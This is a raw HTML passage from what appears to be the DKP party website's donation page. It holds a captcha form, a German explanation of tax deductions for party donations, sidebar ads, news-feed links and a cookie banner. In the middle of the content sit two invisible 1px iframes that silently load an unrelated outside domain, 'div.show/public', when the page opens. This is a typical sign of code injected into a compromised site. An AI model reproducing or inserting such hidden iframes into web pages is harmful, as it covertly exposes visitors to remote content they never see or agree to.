class="cf7ic_instructions">Bitte beweise, dass du kein Spambot bist und wähle das Symbol<span> Herz</span>.</span><label><input aria-label="1" type="radio" name="kc_captcha" value="kc_human" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M415 24c-53 0-103 42-127 65-24-23-74-65-127-65C70 24 16 77 16 166c0 72 67 133 69 135l187 181c9 8 23 8 32 0l187-180c2-3 69-64 69-136 0-89-54-142-145-142z"/></svg></label><label><input aria-label="2" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 384h192c53 0 96-43 96-96h32a128 128 0 000-256H120c-13 0-24 11-24 24v232c0 53 43 96 96 96zM512 96a64 64 0 010 128h-32V96h32zm48 384H48c-47 0-61-64-36-64h584c25 0 11 64-36 64z"/></svg></label><label><input aria-label="3" type="radio" name="kc_captcha" value="bot" /><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M472 200H360L256 6a12 12 0 00-10-6h-58c-8 0-14 7-12 15l34 185H100l-35-58a12 12 0 00-10-6H12c-8 0-13 7-12 14l21 106L0 362c-1 7 4 14 12 14h43c4 0 8-2 10-6l35-58h110l-34 185c-2 8 4 15 12 15h58a12 12 0 0010-6l104-194h112c57 0 104-25 104-56s-47-56-104-56z"/></svg></label> </span> <span style="display:none"> <input type="text" name="kc_honeypot"> </span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner button" id="form-submit-donate" type="submit" value="JETZT SPENDEN" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div><p>&nbsp;</p><h3><strong>Zuwendungen an die DKP:<br /> Die Hälfte zahlt das Finanzamt</strong></h3><p>Spenden an politische Parteien können bei der jährlichen Steuererklärung angegeben werden. Dafür brauchst Du eine Spendenbescheinigung, die Dir die DKP ausstellt und zusendet. Nach dem Einkommensteuergesetz (EStG) sind Zuwendungen (Spenden, Mandatsträger- und Mitgliedsbeiträge) von natürlichen Personen an politische Parteien steuerlich abzugsfähig:</p><p>Zuwendungen an die DKP bis zu einer Höhe von 1.650 € (bei zusammen veranlagten Ehepaaren 3.300 € jährlich) werden nach § 34 g EStG berücksichtigt, indem 50% des zugewendeten Betrages von der Steuerschuld abgezogen werden.<br /> Beispiel: Ein Single spendet 1.000 € an die DKP. Die Steuerschuld reduziert sich um 500 €. Die faktische Belastung für die Spenderin oder den Spender beträgt 500 €.</p><p>Weitere Zuwendungen an politische Parteien bis zu einer Höhe von 1.650 € (Ehepaare 3.300 €) sind nach § 10 b/2 EStG steuerlich abzugsfähig und können als Sonderausgaben geltend gemacht werden.</p><p>Somit können Zuwendungen an die DKP bis zu einem jährlichen Betrag von 3.300 € (Ehepaare 6.600 €) steuermindernd geltend gemacht werden.<br /> Beispiel: Ein steuerlich gemeinsam veranlagtes Ehepaar mit einem Steuersatz von 30% zahlt im Jahr Beiträge und Spenden in Höhe von 5.000 €. Das Finanzamt erstattet in diesem Fall 2.160 €.</p><p>&nbsp;</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div><footer class="clearfix"></footer></article></div><div id="secondary" class="col-md-3" role="complementary"><aside id="nav_menu-31" class="widget widget_nav_menu"></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin-top:10px"><label style="font-size:10px; color:#000">Anzeigen</label></div><div id="content"><div style="margin-top:10px"><img src="/wp-content/uploads/2025/12/Banner_1107x1536_WEB.jpg" border="0" alt=""></div></div><div id="content"><div style="margin-top:10px"><a href="/wp-content/uploads/2025/12/Shopzeitung_2025_zum-ausfuellen.pdf" title="" target="_blank"><img src="/wp-content/uploads/2025/12/Shopflyer_2025_Titel_Online.jpg" border="0" alt="" /></a></div></div><div id="content"><div style="margin-top:10px"><a href="/wp-content/uploads/2025/12/Kuba-Reise_2026_.jpg" title="" target="_blank"><img src="/wp-content/uploads/2025/12/Kuba-Reise_2026_.jpg" border="0" /></a></div></div></div></aside><aside id="rss-7" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.unsere-zeit.de/feed/gn"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://dkp.de/wp-includes/images/rss.png" alt="RSS" /></noscript><img class="lazyload rss-widget-icon" style="border:0" width="14" height="14" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2014%2014%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://www.unsere-zeit.de/">Unsere Zeit</a></h3><ul><li><a class='rsswidget' href='https://www.unsere-zeit.de/mieten-steigen-weiter-4811230/'>Mieten steigen weiter</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/konzernbetriebsrat-gegruendet-4811228/'>Konzernbetriebsrat gegründet</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/ehrlicher-ausbeuten-4811226/'>Ehrlicher ausbeuten</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/stuehleruecken-fuer-die-zeitenwende-4811224/'>Stühlerücken für die „Zeitenwende“</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/lebensmittelmacht-deutschland-4811222/'>Lebensmittelmacht Deutschland</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/eu-patriot-4811220/'>EU-Patriot</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/entlassungen-in-zweibruecken-4811218/'>Entlassungen in Zweibrücken</a></li><li><a class='rsswidget' href='https://www.unsere-zeit.de/soeder-resistent-4811216/'>„Söder-resistent“</a></li></ul></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="content"><div><a href="https://dkp.de/jugendfonds" target="_blank" title-"Spendenaufruf - Unterstützt den Jugendfonds der DKP"><noscript><img src="/wp-content/uploads/Spendenaufruf-Jungendfonts.jpg" border="0" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/Spendenaufruf-Jungendfonts.jpg" border="0" /></a></div></div></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><h3 class="widget-title">Nützliche Links</h3><div class="textwidget custom-html-widget"><div class="textwidget custom-html-widget"><div style="color:#878787;font-size:10px;padding-left:.625rem;">ANZEIGEN</div><div id="content"><div style="margin-top: 10px;margin-bottom: 10px;"><a href="https://uzshop.de/" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/uz-shop-1.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/uz-shop-1.jpg" border="0"></a></div></div><div id="content"><div style="margin-bottom: 10px;"><a href="https://uzshop.de/position-magazin-der-sdaj" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/SDAJ-Position.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/SDAJ-Position.jpg" border="0"></a></div></div><div id="content"><div style="margin-bottom: 10px;"><a href="https://uzshop.de/antiquariat/" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/uz-shop-Antiquariat.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/uz-shop-Antiquariat.jpg" border="0"></a></div></div><div id="content"><div style="margin-bottom: 10px;"><a href="https://uzshop.de/search/?qs=marxistische+Bl%C3%A4tter" title-""="" target="_blank"><noscript><img src="/wp-content/uploads/Marxistische-Blaetter.jpg" border="0"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/Marxistische-Blaetter.jpg" border="0"></a></div></div></div><h3 class="post-header-title">Termine</h3> <a href="https://www.unsere-zeit.de/termine/" target="_blank"><noscript><img src="https://dkp.de/wp-content/uploads/2020/04/calendar.png" title="Termine" alt="Termine"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2020/04/calendar.png" title="Termine" alt="Termine"></a> <a href="https://www.unsere-zeit.de/termine/termin-eintragen/" target="_blank">Termin eintragen</a></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="post-header-title">Sprachen</h3><div class="menu-social-links-menue-container"><ul id="menu-social-links-menue" class="social-links-menu"><li id="menu-item-1548" class="languageen menu-item menu-item-type-custom menu-item-object-custom menu-item-1548" style="width: unset;"><a title="DKP English" href="/multilingual/englisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_United_Kingdom.png" title="English" alt="English"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_United_Kingdom.png" title="English" alt="English"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li><li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547" style="width: unset;"><a title="language" href="/multilingual/franzoesisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_France.png" title="Français" alt="Français"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_France.png" title="Français" alt="Français"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li><li id="menu-item-1549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1549" style="width: unset;"><a title="language" href="/multilingual/spanisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_Spain.png" title="Español" alt="Español"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_Spain.png" title="Español" alt="Español"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li><li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550" style="width: unset;"><a title="Türkçe sayfalar" href="/multilingual/tuerkisch"><span class="screen-reader-text" style="overflow: unset; clip: unset;"><noscript><img src="/wp-content/uploads/2019/10/Flag_of_Turkey.png" title="Türk" alt="Türk"  /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2019/10/Flag_of_Turkey.png" title="Türk" alt="Türk"  /></span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain" style="display: none;"></use> </svg></a></li></ul></div></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="post-header-title">Social Media</h3> <a href="https://www.facebook.com/dkppv" class="social-icon-link" target="_blank" rel="noopener" title="Facebook"><noscript><img src="https://dkp.de/wp-content/uploads/2025/03/Facebook_Logo.jpg" style="margin-right:7px"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2025/03/Facebook_Logo.jpg" style="margin-right:7px"/></a> <a href="https://mastodon.social/@partei_dkp" class="social-icon-link" target="_blank" rel="noopener" title="Mastodon"><noscript><img src="https://dkp.de/wp-content/uploads/2025/03/Mastodon_Logo.jpg" style="margin-right:6px"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2025/03/Mastodon_Logo.jpg" style="margin-right:6px"/></a> <a href="https://www.instagram.com/kommunistischepartei/" class="social-icon-link" target="_blank" rel="noopener" title="Instagram"><noscript><img src="https://dkp.de/wp-content/uploads/2025/03/instagram-icon.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2025/03/instagram-icon.jpg" /></a></div></aside><aside id="search-3" class="widget widget_search"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=12796 class="is-search-form is-form-style is-form-style-3 is-form-id-12796 is-ajax-search" action="https://dkp.de/" method="get" role="search" ><label for="is-search-input-12796"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-12796" name="s" value="" class="is-search-input" placeholder="Suche nach.." autocomplete=off /><span class="lazyload is-loader-image" data-bg="https://dkp.de/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" style="display: none;background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><div id="metaslider-id-6639" style="width: 100%; margin: 0 auto;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-6639 ml-slider ms-theme-highway no-text" role="region" aria-label="Header Slider [alle Seiten, ausser Startseite]" data-width="1800"><div id="metaslider_container_6639"><ul id='metaslider_6639' class='rslides'><li aria-roledescription='slide' aria-labelledby='slide-0'><noscript><img decoding="async" width="1600" height="300" src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg" class="slider-6639 slide-6654 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1536x288.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><img decoding="async" width="1600" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201600%20300%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg" class="lazyload slider-6639 slide-6654 msDefaultImage" alt="" rel="" title="DKP" data-srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-II.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-II-1536x288.jpg 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></li><li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><noscript><img decoding="async" width="1600" height="300" src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg" class="slider-6639 slide-6653 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1536x288.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript><img decoding="async" width="1600" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201600%20300%22%3E%3C/svg%3E' data-src="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg" class="lazyload slider-6639 slide-6653 msDefaultImage" alt="" rel="" title="DKP" data-srcset="https://dkp.de/wp-content/uploads/2019/12/background-no-home-I.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-300x56.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1024x192.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-150x28.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-768x144.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-no-home-I-1536x288.jpg 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></li></ul></div></div></div></aside><aside id="text-5" class="widget widget_text"><div class="textwidget"><div id="metaslider-id-6149" style="width: 100%; margin: 0 auto;" class="ml-slider-3-104-0 metaslider metaslider-responsive metaslider-6149 ml-slider ms-theme-highway no-text no-text" role="region" aria-label="Header Slider [Startseite]" data-width="1800"><div id="metaslider_container_6149"><ul id='metaslider_6149' class='rslides'><li aria-roledescription='slide' aria-labelledby='slide-0'><img decoding="async" width="1600" height="664" src="https://dkp.de/wp-content/uploads/2019/12/background-home-III.jpg" class="slider-6149 slide-6160 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-home-III.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-300x125.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-1024x425.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-150x62.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-768x319.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-home-III-1536x637.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></li><li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-1'><img decoding="async" width="1600" height="664" src="https://dkp.de/wp-content/uploads/2019/12/background-home-II.jpg" class="slider-6149 slide-6159 msDefaultImage" alt="" rel="" title="DKP" srcset="https://dkp.de/wp-content/uploads/2019/12/background-home-II.jpg 1600w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-300x125.jpg 300w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-1024x425.jpg 1024w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-150x62.jpg 150w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-768x319.jpg 768w, https://dkp.de/wp-content/uploads/2019/12/background-home-II-1536x637.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></li></ul></div></div></div></aside><aside id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></main><footer id="footer" role="contentinfo"><div id="footer-content" class="container"><div class="row"><div class="copyright col-lg-12"> <span class="pull-left">Copyright &copy; 2026 <a href="https://dkp.de">DKP</a>. All Rights Reserved.</span> <span class="credit-link pull-right"><i class="fa fa-leaf"></i>The Arcade Basic Theme by <a href="https://themes.bavotasan.com/themes/arcade">bavotasan.com</a>.</span></div></div></div></footer></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;"> <a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Modale Ansicht des Bildes schließen"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/arcade-basic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">var cffajaxurl = "https://dkp.de/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";</script> <script type="text/javascript">(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 dkp-cookie optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funktionale Cookies</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktionale Cookies</span></label> </span> Immer aktiv </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Vorlieben</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistiken</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span> <span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div> </details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Alle Cookies</button> <button class="cmplz-btn cmplz-deny">Nur funktionsfähig</button> <button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button> <button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button> <a 